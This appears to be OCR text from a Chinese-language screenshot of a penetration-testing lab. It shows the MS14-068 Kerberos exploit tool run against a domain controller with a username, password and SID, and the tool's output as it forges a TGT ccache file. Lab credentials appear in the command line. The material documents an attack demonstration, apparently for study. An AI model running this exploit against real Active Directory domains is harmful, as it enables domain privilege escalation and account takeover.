 MS14-068
编辑(E) 查看(V) 工具(T) 帮助(H)
包含到库中 共享 新建文件夹
名称 修改日期 类型 大小
藏夹
下载
桌面
最近访问的位置
视频
图片
文档
音乐
算机
络
35474.py 2022/2/19 21:45 PY 文件 7 KB
MS14-068.exe 2022/2/19 21:45 应用程序 3,411 KB
TGT_liukaifeng01@god.org.ccache 2022/2/19 22:02 CCACHE 文件 2 KB
C:\Windows\system32\cmd.exe
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
C:\Users\liukaifeng01\Desktop\MS14-068>ms14-068.exe -u liukaifeng01@god.org -p h
ongrisec@2020 -s S-1-5-21-2952760202-1353902439-2381784089-1000 -d OWA.god.org
[+] Building AS-REQ for OWA.god.org... Done!
[+] Sending AS-REQ to OWA.god.org... Done!
[+] Receiving AS-REP from OWA.god.org... Done!
[+] Parsing AS-REP from OWA.god.org... Done!
[+] Building TGS-REQ for OWA.god.org... Done!
[+] Sending TGS-REQ to OWA.god.org... Done!
[+] Receiving TGS-REP from OWA.god.org... Done!
[+] Parsing TGS-REP from OWA.god.org... Done!
[+] Creating ccache file 'TGT_liukaifeng01@god.org.ccache'... Done!
不懂安全的校长
C:\Users\liukaifeng01\Desktop\MS14-068>a